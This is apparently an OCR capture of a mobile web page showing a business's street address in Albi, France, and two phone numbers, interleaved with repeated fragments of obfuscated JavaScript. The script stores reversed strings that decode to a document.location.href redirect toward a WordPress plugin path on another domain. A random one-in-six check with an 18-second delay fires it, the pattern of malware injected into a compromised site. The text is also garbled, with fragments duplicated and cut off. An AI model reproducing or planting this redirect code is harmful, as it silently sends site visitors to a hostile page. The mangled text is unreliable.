
=
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitacol.tnem
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
toine
40 rue jean le Rond d’Alembert
81000 Albi

06 64 84 64 52 / 07 61 56 67 47

$mWn=function(n){if(typeof ($mWn.list[n])=="string") return
$mWn.list[n].split("").reverse().join("");return
$mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-
stegdiw/cni/rotnemele-re
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var